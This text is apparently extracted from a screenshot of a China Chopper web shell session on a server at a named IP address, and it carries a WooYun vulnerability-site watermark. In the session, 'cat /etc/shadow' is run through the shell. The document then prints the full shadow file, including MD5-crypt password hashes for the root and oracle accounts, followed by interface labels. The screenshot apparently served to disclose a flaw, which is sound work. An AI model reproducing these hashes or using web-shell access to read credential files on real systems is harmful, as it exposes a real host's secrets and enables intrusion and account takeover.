 中国菜刀@20100928
http://115.236.191.134:8080...
http://115.236.191.134:8080...
星期五 201
[/usr/webapps/zcss/zcss/]$ cat /etc/shadow
root:$1$/yayirTf$3T/gLPdOOc6Gf/6PPz1I7O:16206:0:99999:7:::
bin:*:15686:0:99999:7:::
daemon:*:15686:0:99999:7:::
adm:*:15686:0:99999:7:::
lp:*:15686:0:99999:7:::
sync:*:15686:0:99999:7:::
shutdown:*:15686:0:99999:7:::
halt:*:15686:0:99999:7:::
mail:*:15686:0:99999:7:::
news:*:15686:0:99999:7:::
uucp:*:15686:0:99999:7:::
operator:*:15686:0:99999:7:::
games:*:15686:0:99999:7:::
gopher:*:15686:0:99999:7:::
ftp:*:15686:0:99999:7:::
nobody:*:15686:0:99999:7:::
nscd:!!:15686:0:99999:7:::
vcsa:!!:15686:0:99999:7:::
pcap:!!:15686:0:99999:7:::
ntp:!!:15686:0:99999:7:::
dbus:!!:15686:0:99999:7:::
avahi:!!:15686:0:99999:7:::
rpc:!!:15686:0:99999:7:::
mailnull:!!:15686:0:99999:7:::
smmsp:!!:15686:0:99999:7:::
sshd:!!:15686:0:99999:7:::
haldaemon:!!:15686:0:99999:7:::
avahi-autoipd:!!:15686:0:99999:7:::
xfs:!!:15686:0:99999:7:::
rpcuser:!!:15686:0:99999:7:::
nfsnobody:!!:15686:0:99999:7:::
gdm:!!:15686:0:99999:7:::
sabayon:!!:15686:0:99999:7:::
oracle:$1$9NGIDcyt$8KaWOpKRvBesodKOXSNW7.:15695:0:99999:7:::
zabbix:!!:16538:0:99999:7:::
/bin/sh: line 0: cd: /usr/webapps/zcss/zcss/: 没有那个文件或目录
[/]$
站点类别
默认
Type
日程提醒
快捷方式
上传下载
www.wooyun.org
GB2312